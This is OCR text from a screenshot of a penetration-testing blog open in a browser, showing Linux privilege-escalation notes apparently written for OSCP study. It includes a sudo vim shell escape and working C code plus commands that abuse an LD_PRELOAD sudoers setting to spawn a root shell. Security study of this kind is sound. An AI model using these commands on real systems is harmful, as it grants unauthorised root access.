 Applications
Places
Cyberfox Web Browser
Mon 15:43
1
ViluHacker - Cyberfox
File
File Edit View History Bookmarks Tools Help
Blogger: ViluHacker - A...
ViluHacker
CTF_Writeups/hackade...
PayloadsAllTheThings/...
Lord of the Root Walkth...
https://leetvilu.blogspot.com
120%
Search
ViluHacker Penetration Testing & Ethical Hacking
search
Classic Flipcard Magazine Mosaic Sidebar Snapshot Timeslide
linux privileged esc...
OSCP via PTP
OSCP SYLLABUS IN...
OSCP LAB PWNOS l...
Privilege Escalation...
pWnOS 1.0 Boot2Ro...
Noredirect Admin P...
SQL injection | Manu...
Job In Intelligen Age...
sudo -u root vim -c '!sh'
LD_PRELOAD and NOPASSWD
If LD_PRELOAD is explicitly defined in the sudoers file
Defaults        env_keep += LD_PRELOAD
Compile the following C code with gcc -fPIC -shared -o shell.so shell.c -nostartfiles
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
 unsetenv("LD_PRELOAD");
 setgid(0);
 setuid(0);
 system("/bin/sh");
}
Execute any binary with the LD_PRELOAD to spawn a shell : sudo LD_PRELOAD=/tmp/shell.so find
Dynamic Views theme. Powered by Blogger.